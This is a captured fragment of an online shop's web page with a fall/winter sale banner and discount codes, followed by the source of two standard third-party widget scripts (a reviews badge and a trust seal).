<div style="text-align: center;"><strong style="color: rgb(165, 42, 42);"><span style="font-family:verdana,geneva,sans-serif;"><em><font style="font-size: 13px;" size="2">Free Shipping&nbsp;</font></em></span></strong></div><div style="text-align: center;"><font style="font-size: 13px;" size="2"><strong style="color: rgb(165, 42, 42);"><span style="font-family: verdana, geneva, sans-serif;"><em>Over $99!</em></span></strong><strong style="color: rgb(165, 42, 42);"><span style="font-family: verdana, geneva, sans-serif;"><em style="">&nbsp;For Most Items&nbsp;</em></span></strong></font></div><div style="text-align: center;"><br>
</div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
</div>
</div>
<div class="space pagetext" id="pageelement_610460152">
<div class="panel"><div>
<div style="font-family: Arial; text-align: center; color: rgb(51, 51, 51); font-size: 13px;"><img alt="" src="/files/1965539/uploaded/fall-winter-sale.png" style="width: 200px; height: 200px;"></div>
</div>
<div style="font-family: Arial; text-align: center; color: rgb(51, 51, 51); font-size: 13px;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 18px; background-color: rgb(0, 255, 0);"><b><i><br></i></b></span></font></div><div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 18px; background-color: rgb(0, 255, 0);"><b><i>FALL WINTER</i></b></span></font></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="background-color:#00ff00;">&nbsp;SAVINGS&nbsp;</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="background-color:#00ff00;">ARE </span></span></span></strong></em><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="background-color:#00ff00;">HERE!!!</span></span></span></strong></em><br>
</div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><br></span></span></strong></em></div><div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;">USE CODE</span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="background-color:#ffd700;">SPSUM25</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;">FOR 10% OFF&nbsp;</span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;">MOST ITEMS!<br>
<span style="font-size:14px;">(some items restricted<br>
as already at the<br>
lowest price online,<br>
we check daily!)</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:14px;">OR</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-family: arial, helvetica, sans-serif;"><font size="4" style="font-size: 18px;"><span style="background-color:#00ff00;">PREFER2025</span></font></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:14px;">FOR 5% OFF</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:14px;">OUR ALREADY</span></span></span></strong></em></div>
<div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 14px;"><b><i>DISCOUNTED&nbsp;</i></b></span></font></div>
<div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 14px;"><b><i>PRICES!</i></b></span></font></div>
<div style="text-align: center;"></div>
<div style="font-family: Arial; text-align: center; color: rgb(51, 51, 51); font-size: 13px;"></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_610539274" ><script type="text/javascript" data-pp-pubid="6aa1ad9092" data-pp-placementtype="150x100"> (function (d, t) {
"use strict";
var s = d.getElementsByTagName(t)[0], n = d.createElement(t);
n.src = "//paypal.adtag.where.com/merchant.js";
s.parentNode.insertBefore(n, s);
}(document, "script"));
</script>
</div></div>
</div>
</div>
</div>
        </td>
        <td class="sidearea" rowspan="2"></td>
    </tr>
    <tr>
        <td colspan="5">
            <hr class="bottomrule" size="1" />
        </td>
    </tr>
    <tr>
        <td class="sidearea"></td>
        <td colspan="3" class="bottomcontainer">
            <div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_610527102">
<div class="space margin"><div  class="space pagepagelist" id="pageelement_6544723"><div id="list_6544723"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact">Contact Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/shipping-and-returns">Shipping and Returns</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy</a></div>
</div></div></div>
</div>
</div>
</div>
        </td>
        <td class="sidearea"></td>
    </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://widget.reviews.io/badge/dist.js
body_size: 175
content:
"undefined"==typeof reviewsBadge&&(reviewsBadge=function(e,t){var n=document.getElementById(e),a="https://widget.reviews.io/badge/widget",d="elementId="+e+"&version=1&";for(i in t)d.length>0&&(d+="&"),"object"!=typeof t[i]?d+=i+"="+encodeURIComponent(t[i]):d+=i+"="+encodeURIComponent(JSON.stringify(t[i]));a+="?"+d;var o=document.createElement("IFRAME");o.setAttribute("src",a),o.setAttribute("frameborder",0),o.width="100%",o.style.minWidth="140px",o.title="Reviews Badge Widget",n.appendChild(o);var r=function(t){try{var i=JSON.parse(t.data);if(void 0!=i.action)switch(i.action){case"widget-resize":i.elementId==e&&(o.height=i.height)}}catch(e){}};window.addEventListener?addEventListener("message",r,!1):attachEvent("onmessage",r)},"function"==typeof reviewsBadgeCallback&&reviewsBadgeCallback(),"function"==typeof badgeWidgetCallback&&badgeWidgetCallback());

--- FILE ---
content_type: text/javascript
request_url: https://sealserver.trustwave.com/seal.js?code=1637c2b01db84860a96b3b44ec177e03
body_size: 445
content:
<!--
document.write("<img id=\"vikingcloudSealImage\" src=\"https://sealserver.trustwave.com/seal_image.php?customerId=1637c2b01db84860a96b3b44ec177e03&size=105x54&style=\" border=\"0\" style=\"cursor:pointer;\" onclick=\"javascript:window.open('https://sealserver.trustwave.com/cert.php?customerId=1637c2b01db84860a96b3b44ec177e03&size=105x54&style=', 'c_TW', 'location=no, toolbar=no, resizable=yes, scrollbars=yes, directories=no, status=no, width=615, height=720'); return false;\" oncontextmenu=\"javascript:alert('Copying Prohibited by Law - Trusted Commerce is a Service Mark of Viking Cloud, Inc.'); return false;\" alt=\"This site is protected by VikingCloud's Trusted Commerce program\" title=\"This site is protected by VikingCloud's Trusted Commerce program\" />");
// -->